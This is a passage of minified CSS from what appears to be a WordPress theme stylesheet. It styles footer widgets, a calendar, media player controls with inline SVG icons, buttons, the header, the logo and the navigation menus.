.tagcloud>a:hover,.fy-footer .widget_tag_cloud .tagcloud>a:focus,.fy-footer .widget_product_tag_cloud .tagcloud>a:hover,.fy-footer .widget_product_tag_cloud .tagcloud>a:focus{color:#0078c8;border-color:#0078c8}.widget_recent_entries,.widget_recent_comments{color:rgba(255,255,255,.8)}.widget_recent_entries li,.widget_recent_comments li{position:relative;padding:10px 20px 10px 0;margin:0;border-bottom:1px solid rgba(255,255,255,.1)}.widget_recent_entries li:first-child,.widget_recent_comments li:first-child{padding-top:0}.widget_recent_entries li:last-child,.widget_recent_comments li:last-child{padding-bottom:0;border:0}.widget_recent_entries a,.widget_recent_comments a{color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.widget_recent_entries a:hover,.widget_recent_entries a:focus,.widget_recent_comments a:hover,.widget_recent_comments a:focus{color:#fff;border-color:#0078c8}.widget_recent_entries .comment-author-link,.widget_recent_comments .comment-author-link{color:#fff}.widget_recent_entries .post-date,.widget_recent_comments .post-date{display:block;color:rgba(255,255,255,.8)}.widget_rss li{padding:20px 0}.widget_rss li:first-child{padding-top:0}.widget_rss li:last-child{padding-bottom:0}.widget_rss a.rsswidget{font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.1rem;font-weight:400;text-transform:none;letter-spacing:.01em;line-height:normal;color:#fff;border-bottom:2px solid transparent}.widget_rss a.rsswidget:hover,.widget_rss a.rsswidget:focus{color:#fff;border-color:#0078c8}.widget_rss .rss-date{display:block;font-size:.9375rem;margin:10px 0}.widget_rss .rssSummary{margin-bottom:10px;font-size:1.0625rem}.widget_text .textwidget p{font-size:1.0625rem;margin-bottom:20px}.widget_text .textwidget p:empty{margin:0}.fy-footer .widget_recent_entries,.fy-footer .widget_recent_comments{color:rgba(255,255,255,.4)}.fy-footer .widget_recent_entries li,.fy-footer .widget_recent_comments li{border-bottom-color:rgba(255,255,255,.1)}.fy-footer .widget_recent_entries a,.fy-footer .widget_recent_comments a{color:rgba(255,255,255,.6);border-bottom-color:rgba(255,255,255,.2)}.fy-footer .widget_recent_entries a:hover,.fy-footer .widget_recent_entries a:focus,.fy-footer .widget_recent_comments a:hover,.fy-footer .widget_recent_comments a:focus{color:#0078c8;border-color:#0078c8}.fy-footer .widget_recent_entries .comment-author-link,.fy-footer .widget_recent_comments .comment-author-link{color:rgba(255,255,255,.6)}.fy-footer .widget_recent_entries .post-date,.fy-footer .widget_recent_comments .post-date{color:rgba(255,255,255,.4)}.fy-footer .widget_rss a.rsswidget{color:#fff}.fy-footer .widget_rss a.rsswidget:hover,.fy-footer .widget_rss a.rsswidget:focus{color:#fff;border-color:#0078c8}.widget_search .fy-field-search{margin:0}.widget_search .fy-field-search .fy-button{padding-left:20px;padding-right:20px;color:rgba(255,255,255,.4);background-color:transparent}.widget_search .fy-field-search .fy-button:hover,.widget_search .fy-field-search .fy-button:focus{color:#fff}.widget_product_search input[type=search]{width:100%;margin-bottom:20px}.fy-footer .widget_search .fy-field-search .fy-button{color:rgba(255,255,255,.4);background-color:transparent}.fy-footer .widget_search .fy-field-search .fy-button:hover,.fy-footer .widget_search .fy-field-search .fy-button:focus{color:#fff}.widget_calendar table{display:table;width:100%;max-width:100%;border-spacing:0}.widget_calendar caption{position:relative;padding:0 0 5px;margin:0 0 20px;text-align:inherit;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.1rem;font-weight:400;text-transform:none;letter-spacing:.01em;color:#fff;border-bottom:1px solid rgba(255,255,255,.2)}@media (max-width:767px){.widget_calendar caption{text-align:center}}.widget_calendar th,.widget_calendar td{padding:10px 0;text-align:center;vertical-align:middle;border:solid rgba(255,255,255,.2);border-width:0 0 1px}.widget_calendar th[colspan],.widget_calendar td[colspan]{background-color:transparent !important;border-color:transparent !important}.widget_calendar th a,.widget_calendar td a{color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.widget_calendar th a:hover,.widget_calendar td a:hover{color:#fff;border-bottom-color:#0078c8}.widget_calendar th#today,.widget_calendar td#today{position:relative;color:#fff;background-color:transparent}.widget_calendar th#today:before,.widget_calendar td#today:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:4px solid #0078c8}.widget_calendar th#today a,.widget_calendar td#today a{color:#21232b;border-bottom-color:rgba(33,35,43,.2)}.widget_calendar th#today a:hover,.widget_calendar td#today a:hover{border-bottom-color:#0078c8}.widget_calendar th{font-weight:400;color:rgba(255,255,255,.8)}.widget_calendar .pad{background-color:transparent;border-color:transparent}.widget_calendar .pad:hover{background-color:inherit}.widget_calendar .wp-calendar-nav{padding:20px 0;font-size:1rem}.widget_calendar .wp-calendar-nav a{color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.widget_calendar .wp-calendar-nav a:hover{color:#fff;border-bottom-color:#0078c8}.fy-footer .widget_calendar caption{color:#fff;border-bottom-color:rgba(255,255,255,.2)}.fy-footer .widget_calendar th,.fy-footer .widget_calendar td{color:rgba(255,255,255,.4);border-color:rgba(255,255,255,.1)}.fy-footer .widget_calendar th a,.fy-footer .widget_calendar td a{color:rgba(255,255,255,.6);border-bottom-color:rgba(255,255,255,.2)}.fy-footer .widget_calendar th a:hover,.fy-footer .widget_calendar th a:focus,.fy-footer .widget_calendar td a:hover,.fy-footer .widget_calendar td a:focus{color:#0078c8;border-bottom-color:#0078c8}.fy-footer .widget_calendar th#today,.fy-footer .widget_calendar td#today{color:#fff}.fy-footer .widget_calendar th#today:before,.fy-footer .widget_calendar td#today:before{border-color:#0078c8}.fy-footer .widget_calendar th#today a,.fy-footer .widget_calendar td#today a{color:#000;border-bottom-color:rgba(0,0,0,.2)}.fy-footer .widget_calendar th#today a:hover,.fy-footer .widget_calendar th#today a:focus,.fy-footer .widget_calendar td#today a:hover,.fy-footer .widget_calendar td#today a:focus{border-bottom-color:#0078c8}.fy-footer .widget_calendar .pad{border-color:transparent}.fy-footer .widget_calendar .wp-calendar-nav a{color:rgba(255,255,255,.6);border-bottom-color:rgba(255,255,255,.2)}.fy-footer .widget_calendar .wp-calendar-nav a:hover{color:#0078c8;border-bottom-color:#0078c8}.widget_mc4wp_form_widget .mc4wp-form{padding:0;margin:0;width:100%}.widget_mc4wp_form_widget .mc4wp-form-fields{display:block}.widget_mc4wp_form_widget .mc4wp-form-fields>p{display:block;min-width:0;margin-right:0;margin-left:0}.js-lazy{transition:all .8s ease 0s}.pace{opacity:1;position:fixed;display:block;top:0;left:0;width:100%;height:100%;z-index:590;overflow:hidden;color:#fff;background-color:#21232b}.pace .pace-progress{position:absolute;top:0;z-index:1;right:100%;width:100%;height:100%;background-color:#2a2c37}.admin-bar.loading-transition-none .pace{top:32px}@media (max-width:782px){.admin-bar.loading-transition-none .pace{top:46px}}.pace-running .pace{opacity:1}.fy-site-loading{opacity:1;position:fixed;top:0;left:0;width:100%;height:100%;z-index:591;text-align:center;color:#fff;background-color:transparent;transition:all .4s ease 0s}.fy-site-loading .fy-loading{display:none}body .pace-inactive{left:100%}.fy-pattern-dots-01-02-iso{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(33,35,43,0.2)" width="6" height="6" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6 6"><path d="M2,3h1V2H2V3z M5,5v1h1V5H5z"/></svg>')}.fy-pattern-none{display:none}.fy-pattern{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:repeat;background-position:top left}.fy-back-to-top .fy-icon{top:10px;padding-top:2px;margin-top:0;transition:top .4s ease 0s}.fy-back-to-top:before{content:'';position:absolute;top:0;right:0;width:0;height:2px;background-color:#0078c8;transition:all .4s ease 0s}.fy-back-to-top:hover:before,.fy-back-to-top:focus:before{right:auto;left:0;width:100%}.fy-back-to-top:hover .fy-icon,.fy-back-to-top:focus .fy-icon{top:0}.mejs-container{box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .mejs-container{box-shadow:none}.mejs-container .mejs-controls .mejs-button.mejs-play button,.mejs-container .mejs-controls .mejs-button.mejs-replay button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7,4L7,4L7,4L6,4.6v14.8L6.9,20H7v0l12-7.4v-1.2L7,4z M7,18.8V5.2L18,12L7,18.8z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-pause button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14,4v16h5V4H14z M18,19h-3V5h3V19z M5,20h5V4H5V20z M6,5h3v14H6V5z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-mute button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18,15h1V9h-1V15z M20,7v10h1V7H20z M15,4L15,4L6.9,9H3v6h3.9l8.1,5v0h0.1l0.9-0.6V4.6L15,4L15,4z M7,14H4v-4 h3V14z M15,18.8l-7-4.3V9.5l7-4.3V18.8z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-unmute button{opacity:.5;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15,4L15,4L6.9,9H3v6h3.9l8.1,5v0h0.1l0.9-0.6V4.6L15,4L15,4z M7,14H4v-4h3V14z M15,18.8l-7-4.3V9.5l7-4.3 V18.8z M22.3,10.4l-0.7-0.7l-2.1,2.1l-2.1-2.1l-0.7,0.7l2.1,2.1l-2.1,2.1l0.7,0.7l2.1-2.1l2.1,2.1l0.7-0.7l-2.1-2.1L22.3,10.4z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-fullscreen-button button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,9h1V5h4V4H4V9z M5,15H4v5h5v-1H5V15z M15,4v1h4v4h1V4H15z M19,19h-4v1h5v-5h-1V19z"/></svg>')}.mejs-container .mejs-controls .mejs-button.mejs-fullscreen-button.mejs-unfullscreen button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,16h4v4h1v-5H4V16z M8,8H4v1h5V4H8V8z M15,20h1v-4h4v-1h-5V20z M16,8V4h-1v5h5V8H16z"/></svg>')}.mejs-container .mejs-layers .mejs-overlay-play:after{content:'';position:absolute;top:50%;left:50%;width:64px;height:64px;margin-top:-32px;margin-left:-32px;z-index:-1;outline:none;background-color:#0078c8;border-radius:80px;transition:all .4s ease 0s;animation-name:animationPulse;animation-duration:0s;animation-delay:0s;animation-iteration-count:0;animation-timing-function:linear}@media (max-width:1023px){.mejs-container .mejs-layers .mejs-overlay-play:after{width:48px;height:48px;margin-top:-24px;margin-left:-24px}}.mejs-container .mejs-layers .mejs-overlay-play .mejs-overlay-button{background-color:rgba(0,120,200,.8);background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="32" height="32" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7,4L7,4L7,4L6,4.6v14.8L6.9,20H7v0l12-7.4v-1.2L7,4z M7,18.8V5.2L18,12L7,18.8z"/></svg>')}.mejs-container .mejs-layers .mejs-overlay-play:hover:after{background-color:#0078c8;animation-name:animationPulse;animation-duration:1.6s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear}.wp-playlist .mejs-controls .mejs-playpause-button:before{content:'';position:absolute;top:50%;left:50%;width:48px;height:48px;margin-top:-24px;margin-left:-24px;border-radius:24px;background-color:#0078c8;animation-name:animationPulse;animation-duration:0s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear;transition:all .4s ease 0s}.wp-playlist .mejs-controls .mejs-playpause-button.mejs-play button{background-position:center;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7,4L7,4L7,4L6,4.6v14.8L6.9,20H7v0l12-7.4v-1.2L7,4z M7,18.8V5.2L18,12L7,18.8z"/></svg>')}.wp-playlist .mejs-controls .mejs-playpause-button.mejs-pause:before{background-color:#0078c8;animation-name:animationPulse;animation-duration:1.6s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear}.wp-playlist .mejs-controls .mejs-playpause-button.mejs-pause button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14,4v16h5V4H14z M18,19h-3V5h3V19z M5,20h5V4H5V20z M6,5h3v14H6V5z"/></svg>')}.wp-playlist .wp-playlist-current-item{box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .wp-playlist .wp-playlist-current-item{box-shadow:none}.wp-playlist .wp-playlist-tracks{box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .wp-playlist .wp-playlist-tracks{box-shadow:none}@keyframes animationPulse{0%{transform:scale(1,1)}50%{transform:scale(1.3,1.3)}100%{transform:scale(1,1)}}@-webkit-keyframes animationPulse{0%{transform:scale(1,1)}50%{transform:scale(1.3,1.3)}100%{transform:scale(1,1)}}input,select,textarea{border-width:2px 0;border-color:transparent}input:focus,select:focus,textarea:focus{border-color:transparent transparent #0078c8}.fy-field .fy-input{border-width:2px 0;border-color:transparent}.fy-field .fy-input:focus{border-color:transparent transparent #0078c8}.fy-form-header{text-align:center}.fy-form-header h2,.fy-form-header h3{margin-bottom:0}.fy-form-submit{text-align:center}.fy-form-contact{padding:40px 0}.fy-form-contact .fy-form-recaptcha{padding-top:20px;padding-bottom:0;text-align:center}.fy-form-contact .fy-form-recaptcha .g-recaptcha{display:inline-block;margin-bottom:0}.wpcf7 input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]),.wpcf7 textarea,.wpcf7 select,.woocommerce input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]),.woocommerce textarea,.woocommerce select,.mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]),.mc4wp-form textarea,.mc4wp-form select,.post-password-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]),.post-password-form textarea,.post-password-form select,.fy-widget input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]),.fy-widget textarea,.fy-widget select{border-width:2px 0;border-color:transparent}.wpcf7 input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]):focus,.wpcf7 textarea:focus,.wpcf7 select:focus,.woocommerce input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]):focus,.woocommerce textarea:focus,.woocommerce select:focus,.mc4wp-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]):focus,.mc4wp-form textarea:focus,.mc4wp-form select:focus,.post-password-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]):focus,.post-password-form textarea:focus,.post-password-form select:focus,.fy-widget input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=reset]):focus,.fy-widget textarea:focus,.fy-widget select:focus{border-color:transparent transparent #0078c8}svg.border{fill:currentColor;transition-property:fill;transition-timing-function:ease;transition-duration:.4s}svg.border .shape{fill:currentColor;transition-property:fill,opacity;transition-timing-function:.4s;transition-duration:.4s}div.border:before,div.border:after{background-color:currentColor}.fy-border{position:absolute;display:block;width:100%;left:0;margin-bottom:-1px;overflow:hidden;color:#21232b;background-position:center left;background-repeat:repeat-x}.fy-border.fy-border-solid,.fy-border.fy-border-solid-double,.fy-border.fy-border-step-left,.fy-border.fy-border-step-right{margin-bottom:0}.fy-border svg.border{float:left}.fy-border-cubist{height:40px}.fy-button{padding:10px 40px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:.1em;line-height:24px;color:#fff;background-color:#373a48;border:2px solid transparent;border-radius:2px;box-shadow:0 0 0 4px transparent;user-select:none;transition:all .4s ease 0s}.fy-button:hover,.fy-button:focus{color:#fff;background-color:#424656;border-color:transparent}.fy-button:focus{box-shadow:0 0 0 4px rgba(66,70,86,.3)}.fy-button-micro{font-size:.875rem}.fy-button-small{font-size:.9375rem}.fy-button-medium{font-size:14px}.fy-button-large{font-size:1.0625rem}.fy-button-huge{font-size:1.125rem}.fy-button.fy-button-accent{color:#fff;background-color:#0078c8}.fy-button.fy-button-accent:hover,.fy-button.fy-button-accent:focus{color:#fff;background-color:#0087e2}.fy-button.fy-button-accent:focus{box-shadow:0 0 0 4px rgba(0,135,226,.3)}.fy-button.fy-button-bordered{color:#fff;background-color:transparent;border-width:0 0 2px;border-top-color:transparent;border-bottom-color:rgba(255,255,255,.2);border-radius:0;box-shadow:none}.fy-button.fy-button-bordered:hover,.fy-button.fy-button-bordered:focus{color:#fff;background-color:transparent;border-bottom-color:#0087e2;box-shadow:none}.fy-button.fy-button-bordered:focus{box-shadow:none}.fy-go-to{display:block;position:relative;text-align:center;margin:80px auto 0}.fy-go-to .fy-button.fy-button-bordered{border-color:rgba(255,255,255,.2)}.fy-go-to .fy-button.fy-button-bordered:hover,.fy-go-to .fy-button.fy-button-bordered:focus{border-color:#0087e2}.fy-go-to.fy-go-to-posts,.fy-go-to.fy-go-to-events{margin-top:40px}.fy-content,[class*=wp-block]{font-size:1.0625rem}@media (max-width:1023px){.fy-content,[class*=wp-block]{font-size:1rem}}.fy-content h3:not(.has-text-color),.fy-content h5:not(.has-text-color),[class*=wp-block] h3:not(.has-text-color),[class*=wp-block] h5:not(.has-text-color){color:#0078c8}.fy-content blockquote,[class*=wp-block] blockquote{font-size:1.9rem;padding-left:80px;color:#fff;border-left:2px solid #0078c8}@media (max-width:1279px){.fy-content blockquote,[class*=wp-block] blockquote{font-size:1.7rem}}@media (max-width:1023px){.fy-content blockquote,[class*=wp-block] blockquote{font-size:1.5rem}}@media (max-width:767px){.fy-content blockquote,[class*=wp-block] blockquote{font-size:1.3rem}}@media (max-width:1023px){.fy-content blockquote,[class*=wp-block] blockquote{padding-left:40px}}.fy-content-empty{text-align:center}.fy-masonry-gallery .fy-masonry-item{width:20%}@media (max-width:1280px){.fy-masonry-gallery .fy-masonry-item{width:20%}}@media (max-width:1279px){.fy-masonry-gallery .fy-masonry-item{width:25%}}@media (max-width:1023px){.fy-masonry-gallery .fy-masonry-item{width:33.333%}}@media (max-width:767px){.fy-masonry-gallery .fy-masonry-item{width:50%}}.fy-gallery-image a:before{background-color:rgba(0,0,0,0)}.fy-gallery-image:hover a:before{background-color:rgba(0,0,0,0)}.fy-container{position:relative;z-index:1}.fy-canvas{display:block;position:relative;max-width:100%;min-width:320px}@media (max-width:767px){.fy-canvas{padding-right:0;padding-left:0}}.fy-wrap{position:relative;z-index:30;max-width:1920px;margin:0 auto;padding:40px 0;background-color:#21232b}.fy-wrap>.fy-border{bottom:100%;z-index:-1}.custom-background-image .fy-wrap{background-color:transparent}.custom-background-image .fy-wrap>.fy-border{display:none}.fy-wrap.fy-wrap-homepage{padding-top:0;margin-top:0}.fy-main{display:block;position:relative;width:100%;padding:40px 0}.fy-main.fy-main-empty{padding:0}.fy-main.fy-main-homepage{padding:0}.heading-full-height .fy-main{padding-top:0;padding-bottom:0}.fy-sidebar{position:relative;padding-top:40px;padding-bottom:80px;color:#fff}.fy-centerer-stretched-medium{width:100%;padding-right:40px;padding-left:40px}@media (max-width:1440px){.fy-centerer-stretched-medium{padding-right:40px;padding-left:40px}}@media (max-width:321px){.fy-centerer-stretched-medium{padding-right:20px;padding-left:20px}}.sidebar-active .fy-grid .fy-post-column{flex-basis:33.333%;width:33.333%}@media (max-width:1599px){.sidebar-active .fy-grid .fy-post-column{flex-basis:33.333%;width:33.333%}}@media (max-width:1439px){.sidebar-active .fy-grid .fy-post-column{flex-basis:50%;width:50%}}@media (max-width:1023px){.sidebar-active .fy-grid .fy-post-column{flex-basis:100%;width:100%}}.sidebar-active .fy-grid-full .fy-post-column{flex-basis:25%;width:25%}@media (max-width:1599px){.sidebar-active .fy-grid-full .fy-post-column{flex-basis:33.333%;width:33.333%}}@media (max-width:1439px){.sidebar-active .fy-grid-full .fy-post-column{flex-basis:50%;width:50%}}@media (max-width:1023px){.sidebar-active .fy-grid-full .fy-post-column{flex-basis:100%;width:100%}}.fy-masonry-item{width:25%}.sidebar-active .fy-masonry-item{width:33.333%}@media (max-width:1279px){.fy-masonry-item{width:33.333%}.sidebar-active .fy-masonry-item{width:50%}}@media (max-width:1023px){.fy-masonry-item{width:50%}.sidebar-active .fy-masonry-item{width:100%}}@media (max-width:767px){.fy-masonry-item{width:100%}}.fy-masonry-full .fy-masonry-item{width:20%}.sidebar-active .fy-masonry-full .fy-masonry-item{width:25%}@media (max-width:1599px){.fy-masonry-full .fy-masonry-item{width:25%}.sidebar-active .fy-masonry-full .fy-masonry-item{width:33.333%}}@media (max-width:1439px){.fy-masonry-full .fy-masonry-item{width:33.333%}.sidebar-active .fy-masonry-full .fy-masonry-item{width:50%}}@media (max-width:1023px){.fy-masonry-full .fy-masonry-item{width:50%}.sidebar-active .fy-masonry-full .fy-masonry-item{width:100%}}@media (max-width:767px){.fy-masonry-full .fy-masonry-item{width:100%}}.fy-header{display:block;position:fixed;top:0;left:0;width:100%;min-width:320px;padding-top:40px;padding-bottom:40px;z-index:60;color:rgba(255,255,255,.6);background-color:rgba(0,0,0,0);background-position:center center;background-repeat:no-repeat;background-size:cover;transform:translateY(0);transition:transform .2s ease}@media (max-width:1023px){.fy-header .fy-align-right{text-align:center}}.fy-header.is-hidden{transform:translateY(-100%)}.fy-header.is-hidden .fy-logo,.fy-header.is-hidden .fy-navigation{box-shadow:none}.fy-header .fy-border{top:100%;bottom:auto;margin-top:0;margin-bottom:0;color:rgba(0,0,0,0);transform:rotateX(180deg);transform:rotateZ(180deg);left:-1px;width:calc(100% + 1px)}.header-background-gradient .fy-header{background-color:transparent}.header-background-gradient .fy-header:before{content:'';position:absolute;top:0;left:0;width:100%;height:120%;z-index:-1;background-image:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,0))}.header-background-gradient .fy-header .fy-border{display:none}.fy-header .fy-header-bar{margin-bottom:-40px}.fy-header .fy-socials{opacity:0;padding:0 20px;text-align:right;transition:all .4s ease 0s}@media (max-width:767px){.fy-header .fy-socials{padding-right:10px;padding-left:10px}}.header-cart-enabled .fy-header .fy-socials{margin-right:0;padding:0 2px}.navigation-background-transparent .fy-header .fy-socials{padding-right:40px}@media (max-width:767px){.fy-header .fy-socials ul{margin-left:0}}.fy-header .fy-socials ul li a{color:rgba(255,255,255,.4);height:46px}.fy-header .fy-socials ul li a:hover,.fy-header .fy-socials ul li a:focus{color:#fff}.fy-header .fy-socials ul li a:hover:before,.fy-header .fy-socials ul li a:focus:before{background-color:#0078c8}.fy-header.is-on-top .fy-socials{opacity:1}.fy-header .fy-header-cart .fy-cart{height:46px;margin:0}.fy-header.fy-header-center .fy-logo{display:block;width:100%;text-align:center}@media (max-width:767px){.fy-header.fy-header-center .fy-logo a{margin:0}}.fy-header.fy-header-left .fy-logo a{margin:0}.fy-header.fy-header-right{text-align:right}.fy-header.fy-header-right .fy-header-bar{right:auto;left:0}.fy-header.fy-header-right .fy-logo{text-align:right;float:right}.fy-header.fy-header-right .fy-logo a{margin:0}body.navigation-active .fy-header.is-hidden{transform:translateY(0)}body.admin-bar .fy-header{margin-top:32px !important}@media (max-width:782px){body.admin-bar .fy-header{margin-top:46px !important}}.fy-header.fy-header-coming-soon{text-align:center}.fy-header.fy-header-coming-soon .fy-socials{text-align:center}.fy-header.fy-header-coming-soon .fy-logo{float:none}.fy-logo{display:inline-block;float:left;margin:0 auto;color:#1e73be;background-color:rgba(30,115,190,0);box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-logo{box-shadow:none}.logo-background-transparent .fy-logo,.header-background-solid .fy-logo{box-shadow:none}@media (max-width:1023px){.fy-logo{display:inline-block;width:auto}}.fy-logo-default{min-height:80px;border:0}@media (max-width:1023px){.fy-logo-default{font-size:1.1rem}}@media (max-width:767px){.fy-logo-default{font-size:1.125rem}}.fy-logo-default a{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;max-width:100%;padding:0 40px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.2rem;font-weight:400;letter-spacing:.01em;text-transform:none;line-height:80px;text-align:center;color:#fff;border:0}.fy-logo-default a:hover{color:#fff}.fy-logo-image{max-width:100%}.fy-logo-image>a{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;border:0;padding:0 40px;margin:0 auto}@media (max-width:767px){.fy-logo-image>a{padding-right:20px;padding-left:20px}}.fy-logo-image>a>img{width:auto;height:80px;max-height:80px}@media (max-width:767px){.fy-logo-image>a>img{max-width:240px}}@media (max-width:321px){.fy-logo-image>a>img{max-width:180px}}.fy-navigation-container{float:right;text-align:right;z-index:90}.fy-navigation{color:#fff;background-color:rgba(0,120,200,0);box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .fy-navigation{box-shadow:none}.navigation-background-transparent .fy-navigation{box-shadow:none;padding-right:20px}.fy-navigation .fy-navigation-list{border-right:2px solid transparent;border-left:2px solid transparent}.fy-navigation .fy-navigation-list>li a{font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;letter-spacing:.1em;text-transform:uppercase;color:#fff}.fy-navigation .fy-navigation-list>li>a{padding-top:0;padding-bottom:0;line-height:80px;color:#fff}.fy-navigation .fy-navigation-list>li>a:before{content:'';position:absolute;bottom:2px;right:0;width:0;height:2px;z-index:1;background-color:#fff;transition:all .4s ease 0s}.fy-navigation .fy-navigation-list>li>a:hover,.fy-navigation .fy-navigation-list>li>a:focus{color:#fff}.fy-navigation .fy-navigation-list>li>a:hover:before,.fy-navigation .fy-navigation-list>li>a:focus:before{width:100%;left:0;right:auto}.fy-navigation .fy-navigation-list>li.important>a{color:#0078c8}.fy-navigation .fy-navigation-list>li.important>a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:#fff;transition:all .4s ease 0s}.fy-navigation .fy-navigation-list>li.important>a:hover,.fy-navigation .fy-navigation-list>li.important>a:focus-within{color:#0078c8}.fy-navigation .fy-navigation-list>li.important>a:hover[target=_blank]:after,.fy-navigation .fy-navigation-list>li.important>a:focus-within[target=_blank]:after{background-color:#0078c8}.fy-navigation .fy-navigation-list>li[class*=current]>a{color:rgba(255,255,255,.5)}.fy-navigation .fy-navigation-list>li[class*=current]>a:before{height:2px}.fy-navigation .fy-navigation-list>li[class*=current]>a:hover{color:#fff}.fy-navigation .fy-navigation-list>li[class*=current].important>a:before{border-color:#fff}.fy-navigation .fy-navigation-list>li:hover>a,.fy-navigation .fy-navigation-list>li:focus-within>a{color:#fff}.fy-navigation .fy-navigation-list>li:hover>a:before,.fy-navigation .fy-navigation-list>li:focus-within>a:before{width:100%;left:0;right:auto}.fy-navigation .fy-navigation-list>li:hover.important>a:before,.fy-navigation .fy-navigation-list>li:focus-within.important>a:before{border-color:#fff}.fy-navigation .fy-navigation-list>li ul{color:#000;background-color:#fff;box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .fy-navigation .fy-navigation-list>li ul{box-shadow:none}.no-shadow .fy-navigation .fy-navigation-list>li ul{box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .no-shadow .fy-navigation .fy-navigation-list>li ul{box-shadow:none}.fy-navigation .fy-navigation-list>li ul li a{color:#000}.fy-navigation .fy-navigation-list>li ul li a:before{content:'';position:absolute;top:50%;left:0;width:0;height:1px;margin-top:-1px;background-color:#0078c8;transition:all .4s ease 0s}@media (min-width:1024px) and (max-width:1279px){.fy-navigation .fy-navigation-list>li ul li a:before{display:none}}.fy-navigation .fy-navigation-list>li ul li a:hover,.fy-navigation .fy-navigation-list>li ul li a:focus{color:#0078c8}.fy-navigation .fy-navigation-list>li ul li a:hover:before,.fy-navigation .fy-navigation-list>li ul li a:focus:before{width:10px}.fy-navigation .fy-navigation-list>li ul li.menu-item-has-children:before,.fy-navigation .fy-navigation-list>li ul li.page_item_has_children:before{content:'';position:absolute;right:20px;top:50%;z-index:60;width:10px;height:1px;margin-top:-1px;background-color:#000;transition:all .4s ease 0s}.fy-navigation .fy-navigation-list>li ul li:hover>a,.fy-navigation .fy-navigation-list>li ul li:focus-within>a{color:#0078c8}.fy-navigation .fy-navigation-list>li ul li:hover>a:before,.fy-navigation .fy-navigation-list>li ul li:focus-within>a:before{width:10px}.fy-navigation .fy-navigation-list>li ul li.divider{position:relative}.fy-navigation .fy-navigation-list>li ul li.divider:before{content:'';position:absolute;top:50%;left:20px;width:calc(100% - (40px));height:1px;z-index:0;margin-top:-1px;background-color:rgba(0,0,0,.2);transition:all .4s ease 0s}.fy-navigation .fy-navigation-list>li ul li.divider:after{display:none}.fy-navigation .fy-navigation-list>li ul 